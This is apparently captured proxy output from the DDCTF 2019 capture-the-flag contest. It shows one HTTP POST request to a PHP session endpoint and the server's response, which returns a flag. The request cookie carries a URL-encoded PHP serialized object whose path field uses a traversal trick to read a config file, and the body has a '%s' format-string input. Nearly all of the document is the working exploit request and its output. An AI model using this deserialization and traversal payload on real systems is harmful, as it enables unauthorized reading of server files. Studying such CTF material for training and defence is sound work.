 Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
didictf_username: admin
Cookie:
ddctf_id=O%3a11%3a"Application"%3a1%3a{s%3a4%3a"path"%3bs%3a21%3a"..././config/flag.txt"%3b}5a014
dbe49334e6dbb7326046950bee2;
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
nickname=%s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 17 Apr 2019 19:20:02 GMT
Content-Type: application/json
Connection: close
Content-Length: 220
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8
bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj6E_
pHVlHIDDGdV8qA2j}"}